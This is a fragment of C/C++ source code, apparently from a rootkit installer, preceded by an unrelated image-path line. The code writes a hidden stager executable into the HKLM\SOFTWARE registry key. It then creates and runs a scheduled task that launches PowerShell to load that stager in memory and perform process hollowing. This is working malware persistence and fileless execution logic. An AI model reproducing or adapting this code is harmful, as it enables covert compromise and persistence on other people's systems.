 LPBYTE stager;
DWORD stagerSize;
if (!GetResource(IDR_STAGER, "EXE", &stager, &stagerSize)) return 0;
// Write stager executable to registry.
// This C# executable is compiled with AnyCPU and can be run by both 32-bit and 64-bit powershell.
// The target framework is 3.5, but it will run, even if .NET 4.x is installed and .NET 3.5 isn't.
HKEY key;
if (RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE", 0, KEY_ALL_ACCESS | KEY_WOW64_64KEY, &key) != ERROR_SUCCESS ||
RegSetValueExW(key, HIDE_PREFIX L"stager", 0, REG_BINARY, stager, stagerSize) != ERROR_SUCCESS) return 0;
// This powershell command loads the stager from the registry and executes it in memory using Assembly.Load().EntryPoint.Invoke()
// The C# binary will proceed with creating a native process using process hollowing.
// The powershell command is purely inline and doesn't require a ps1 file.
LPWSTR powershellCommand = GetPowershellCommand();
// Create scheduled task to run the powershell stager.
DeleteScheduledTask(R77_SERVICE_NAME32);
DeleteScheduledTask(R77_SERVICE_NAME64);
LPCWSTR scheduledTaskName = Is64BitOperatingSystem() ? R77_SERVICE_NAME64 : R77_SERVICE_NAME32;
if (CreateScheduledTask(scheduledTaskName, L"", L"powershell", powershellCommand))
{
RunScheduledTask(scheduledTaskName);
}